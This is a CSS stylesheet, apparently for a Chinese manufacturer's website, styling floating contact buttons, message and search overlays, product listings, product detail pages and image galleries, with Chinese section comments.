.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 回到顶部 */
/* 悬浮窗联系方式 */
.float_contacts_wrapper { position: fixed; z-index: 520; bottom: 15%; }

.float_contacts_wrapper.fixed_right { right: 5px; }

.float_contacts_wrapper ul li.item { position: relative; margin-bottom: 5px; }

.float_contacts_wrapper ul li.item:hover .item_box { background-color: #206dbf; }

.float_contacts_wrapper ul li.item:hover .mask { opacity: 1; visibility: visible; transform: translateX(calc(-100% - 5px)); }

.float_contacts_wrapper ul li.item .item_box { cursor: pointer; border-radius: 5px; width: 50px; height: 50px; line-height: 50px; background-color: rgba(0, 0, 0, 0.6); color: #fff; }

@media (max-width: 768px) { .float_contacts_wrapper ul li.item .item_box { width: 36px; height: 36px; line-height: 36px; } }

.float_contacts_wrapper ul li.item .item_box i.iconfont { font-size: 30px; }

@media (max-width: 768px) { .float_contacts_wrapper ul li.item .item_box i.iconfont { font-size: 24px; } }

.float_contacts_wrapper ul li.item .mask { width: 150px; position: absolute; top: 0; left: 0; transform: translateX(-150%); opacity: 0; visibility: hidden; transition: all .2s ease-in-out .2s; padding: 10px; background-color: rgba(0, 0, 0, 0.5); border-radius: 5px; }

.float_contacts_wrapper ul li.item .mask .erweima_box { width: 100%; height: auto; margin-bottom: 10px; }

.float_contacts_wrapper ul li.item .mask .text { color: #fff; }

.float_contacts_wrapper ul li.item .mask .text a { color: #fff; }

.float_contacts_wrapper ul li.item .mask .text .button { border-radius: 20px; padding: 3px 10px; box-shadow: 0 0 3px #ccc; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { box-sizing: border-box; font-size: 20px; font-weight: bold; color: #206dbf; padding-top: 20px; border-top: 3px solid #206dbf; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { width: 100%; display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin-bottom: 15px; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 0 10px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 5px; width: 100%; text-align: center; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; color: #206dbf; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; position: relative; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li:hover .mask { visibility: visible; opacity: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper { width: 100%; height: 100%; color: #4b4b4b; background-color: rgba(238, 238, 238, 0.5); display: flex; flex-direction: column; position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .img { border-bottom: 5px solid #206dbf; position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .bottom { flex: 1; position: relative; z-index: 0; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li > .bottom_wrapper .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #206dbf; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(32, 109, 191, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; opacity: 0; transition: all .3s; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .pro_title { font-size: 18px; color: #fff; margin-top: 15px; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .appendProTagsBox a { color: #fff; margin: 0 5px; transition: all .2s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .appendProTagsBox a:hover { transform: scale(1.1); }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .line { width: 50px; height: 3px; margin: 15px auto; background-color: #fff; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .icon { margin-top: 10px; background-color: #fff; color: #206dbf; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .product_content .down_pdf_button { display: inline-flex; justify-content: center; align-items: center; color: #fff; font-size: 16px; font-weight: bold; width: 180px; height: 40px; border-radius: 25px; background: linear-gradient(to right, #05b0ff, #1eff00); }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left { /* 放大镜 */ /* swiper thumb */ }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #206dbf; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .swiper-slide { background-size: cover; background-position: center; background-repeat: no-repeat; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .gallery-top { height: 340px; width: 100%; border: 1px solid #ccc; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .gallery-thumbs { height: 0 !important; padding: 0 !important; visibility: hidden !important; opacity: 0 !important; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .gallery-thumbs .swiper-slide { height: 100%; opacity: 0.4; width: 25%; border: 1px solid #ccc; background-size: contain; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .gallery-thumbs .swiper-slide-thumb-active { opacity: 1; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; text-indent: 2em; }

.main .main_in .main_content .product_content .product_details .pro_cont p a { text-indent: 0; }

.main .main_in .main_content .product_content .product_details .pro_cont p img { margin-left: -2em; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; float: none; }

.main .main_in .main_content .product_content .product_details .pro_cont table p, .main .main_in .main_content .product_content .product_details .pro_cont table a { text-indent: 0; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #206dbf; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

